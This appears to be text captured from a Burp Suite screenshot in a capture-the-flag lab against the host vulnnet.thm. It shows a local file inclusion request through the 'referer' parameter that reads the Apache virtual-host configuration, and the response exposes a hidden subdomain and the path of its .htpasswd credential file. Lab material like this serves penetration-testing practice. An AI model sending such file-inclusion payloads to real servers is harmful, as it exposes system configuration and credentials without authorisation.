 Request
Pretty Raw Hex \n
1 GET /index.php?referer=%2fetc%2fapache2%2fsites-enabled%2f000-default.conf
HTTP/1.1
2 Host: vulnnet.thm
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 sec-ch-ua-platform: "Windows"
10 sec-ch-ua: "Google Chrome";v="90", "Chromium";v="90", "Not=A?Brand";v="24"
11 sec-ch-ua-mobile: ?0
12
13
Response
Pretty Raw Hex Render
145
146 <VirtualHost *:80>
147 ServerAdmin webmaster@localhost
148 ServerName vulnnet.thm
149 DocumentRoot /var/www/main
150 ErrorLog ${APACHE_LOG_DIR}/error.log
151 CustomLog ${APACHE_LOG_DIR}/access.log combined
152 <Directory /var/www/main>
153 Order allow,deny
154 allow from all
155 </Directory>
156 </VirtualHost>
157
158 <VirtualHost *:80>
159 ServerAdmin webmaster@localhost
160 ServerName broadcast.vulnnet.thm
161 DocumentRoot /var/www/html
162 ErrorLog ${APACHE_LOG_DIR}/error.log
163 CustomLog ${APACHE_LOG_DIR}/access.log combined
164 <Directory /var/www/html>
165 Order allow,deny
166 allow from all
167 AuthType Basic
168 AuthName "Restricted Content"
169 AuthUserFile /etc/apache2/.htpasswd
170 Require valid-user